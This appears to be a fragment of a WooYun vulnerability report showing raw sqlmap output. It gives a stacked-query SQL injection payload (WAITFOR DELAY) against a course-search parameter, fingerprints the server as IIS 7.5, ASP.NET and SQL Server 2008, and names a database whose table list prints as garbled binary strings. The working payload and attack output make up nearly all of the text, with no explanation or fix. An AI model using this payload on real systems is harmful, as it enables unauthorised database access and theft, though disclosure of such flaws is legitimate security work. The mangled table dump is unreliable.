 Parameter: courseName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: courseName=';WAITFOR DELAY '0:0:5'--&courseCode=&status=&page=1&rows=10
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
Database: mqdel
[4 tables]
+--------------------------+
| Q                        |
| \x02\x13                 |
| \x065\x1c\x15\n#\x05\x10 |
| \x15)\x08                |
+--------------------------+
www.wooyun.org